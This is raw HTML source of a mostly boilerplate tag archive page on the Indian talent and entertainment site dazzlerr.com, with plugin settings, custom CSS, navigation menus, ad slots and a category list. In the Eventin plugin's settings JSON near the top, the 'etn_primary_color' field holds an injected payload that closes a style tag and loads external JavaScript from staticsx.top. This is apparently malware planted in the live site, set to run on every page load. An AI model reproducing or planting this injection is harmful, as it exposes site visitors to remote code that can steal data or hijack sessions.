a","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/tags/3254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-bodypositive tag-3254 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div id="page_content_wrapper">
    <div class="inner">
	    <!-- Begin main content -->
	    <div class="inner_wrapper">
        	<div class="sidebar_content full_width nopadding">
        		<div class="sidebar_content">
        			<h1 style="display: none;">Archieve</h1>
											<p>Sorry, No posts are found.</p>
						

					
					
				</div>
			
				<div class="sidebar_wrapper">
	    			<div class="sidebar_top"></div>
	    				<div class="sidebar">
	    					<div class="content">
								<section id="search-5" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.dazzlerr.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s"  title ="Search" aria-label="Search" aria-labelledby="Search"/>
	<button type="submit" class="search-submit" name="search" title="Search" aria-label="Search" >
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section><section id="text-46" class="widget widget_text adds_widget"><h2 class="widget-title">FOLLOW US ON</h2>			<div class="textwidget"><ul class="social_link">
<li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/DazzlerrOfficial"><i class="fa fa-facebook"></i></a></li>
<li class="twitter plugin_social"><a target="_blank" title="Twitter" href="https://twitter.com/DazzlerrHQ"><i class="fa fa-twitter"></i></a></li>
<li class="pinterest"><a target="_blank" title="Pinterest" href="https://pinterest.com/dazzlerrofficial"><i class="fa fa-pinterest"></i></a></li>
<li class="instagram"><a target="_blank" title="Instagram" href="https://instagram.com/DazzlerrOfficial"><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
		</section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- Sidebar Ad 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="7953665924"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5688"><a href="https://www.dazzlerr.com/category/award-shows/">Award Shows</a> (11)
</li>
	<li class="cat-item cat-item-666"><a href="https://www.dazzlerr.com/category/beauty/">Beauty</a> (115)
</li>
	<li class="cat-item cat-item-5095"><a href="https://www.dazzlerr.com/category/beauty-pageant/">Beauty Pageant</a> (39)
</li>
	<li class="cat-item cat-item-5774"><a href="https://www.dazzlerr.com/category/bollywood/">Bollywood</a> (47)
</li>
	<li class="cat-item cat-item-5841"><a href="https://www.dazzlerr.com/category/casting-calls/">Casting Calls</a> (6)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.dazzlerr.com/category/celebrity/">Celebrity</a> (116)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dazzlerr.com/category/clubing/">Clubing</a> (3)
</li>
	<li class="cat-item cat-item-5811"><a href="https://www.dazzlerr.com/category/critics/">Critics</a> (2)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dazzlerr.com/category/dancing/">Dancing</a> (7)
</li>
	<li class="cat-item cat-item-5775"><a href="https://www.dazzlerr.com/category/entertainment/">Entertainment</a> (14)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dazzlerr.com/category/events/">Events</a> (39)
</li>
	<li class="cat-item cat-item-662"><a href="https://www.dazzlerr.com/category/fashion/">Fashion</a> (145)
</li>
	<li class="cat-item cat-item-4842"><a href="https://www.dazzlerr.com/category/fashion-trends/">Fashion Trends</a> (36)
</li>
	<li class="cat-item cat-item-4807"><a href="https://www.dazzlerr.com/category/festival/">Festival</a> (12)
</li>
	<li class="cat-item cat-item-4836"><a href="https://www.dazzlerr.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dazzlerr.com/category/general/">General</a> (122)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dazzlerr.com/category/hair-stylist/">Hair Stylist</a> (17)
</li>
	<li class="cat-item cat-item-4837"><a href="https://www.dazzlerr.com/category/health/">Health</a> (15)
</li>
	<li class="cat-item cat-item-490"><a href="https://www.dazzlerr.com/category/highlights/">Highlights</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.dazzlerr.com/category/makeup-artist/">Makeup Artist</a> (20)
</li>
	<li class="cat-item cat-item-5102"><a href="https://www.dazzlerr.com/category/miss-india/">Miss India</a> (31)
</li>
	<li class="cat-item cat-item-5952"><a href="https://www.dazzlerr.com/category/miss-universe/">Miss Universe</a> (1)
</li>
	<li class="cat-item cat-item-5866"><a href="https://www.dazzlerr.com/category/miss-universe-india/">Miss Universe India</a> (1)
</li>
	<li class="cat-item cat-item-5842"><a href="https://www.dazzlerr.com/category/miss-world/">Miss World</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.dazzlerr.com/category/modeling/">Modeling</a> (170)
</li>
	<li class="cat-item cat-item-4841"><a href="https://www.dazzlerr.com/category/monsoon-outfits/">Monsoon Outfits</a> (1)
</li>
	<li class="cat-item cat-item-5087"><a href="https://www.dazzlerr.com/category/movie/">Movie</a> (114)
</li>
	<li class="cat-item cat-item-5199"><a href="https://www.dazzlerr.com/category/ott/">OTT</a> (58)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dazzlerr.com/category/parties/">Parties</a> (6)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dazzlerr.com/category/professional-photography/">Professional Photography</a> (7)
</li>
	<li class="cat-item cat-item-4887"><a href="https://www.dazzlerr.com/category/skin/">Skin</a> (72)
</li>
	<li class="cat-item cat-item-4848"><a href="https://www.dazzlerr.com/category/style/">Style</a> (19)
</li>
	<li class="cat-item cat-item-6214"><a href="https://www.dazzlerr.com/category/trends/">Trends</a> (3)
</li>
	<li class="cat-item cat-item-5089"><a href="https://www.dazzlerr.com/category/tv-show/">Tv Show</a> (6)
</li>
	<li class="cat-item cat-item-5088"><a href="https://www.dazzlerr.com/category/web-series/">Web Series</a> (27)
</li>
	<li class="cat-item cat-item-2099"><a href="https://www.dazzlerr.com/category/wedding/">Wedding</a> (8)
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- Sidebar Ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="3637988725"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Important Searches</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.dazzlerr.com/tag/2019/" class="tag-cloud-link tag-link-882 tag-link-position-1" style="font-size: 1em;">#2019</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2020/" class="tag-cloud-link tag-link-2418 tag-link-position-2" style="font-size: 1em;">#2020</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2021/" class="tag-cloud-link tag-link-2985 tag-link-position-3" style="font-size: 1em;">#2021</a></li>
	<li><a href="https://www.dazzlerr.com/tag/audition/" class="tag-cloud-link tag-link-1106 tag-link-position-4" style="font-size: 1em;">#audition</a></li>
	<li><a href="https://www.dazzlerr.com/tag/beautiful/" class="tag-cloud-link tag-link-327 tag-link-position-5" style="font-size: 1em;">#beautiful</a></li>
	<li><a href="https://www.dazzlerr.com/tag/celebration/" class="tag-cloud-link tag-link-303 tag-link-position-6" style="font-size: 1em;">#Celebration</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarh/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 1em;">#Chandigarh</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarhnightlife/" class="tag-cloud-link tag-link-47 tag-link-position-8" style="font-size: 1em;">#ChandigarhNightLife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyclub/" class="tag-cloud-link tag-link-1031 tag-link-position-9" style="font-size: 1em;">#comedyclub</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedylife/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 1em;">#comedylife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedymemes/" class="tag-cloud-link tag-link-4494 tag-link-position-11" style="font-size: 1em;">#comedymemes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyshow/" class="tag-cloud-link tag-link-1030 tag-link-position-12" style="font-size: 1em;">#comedyshow</a></li>
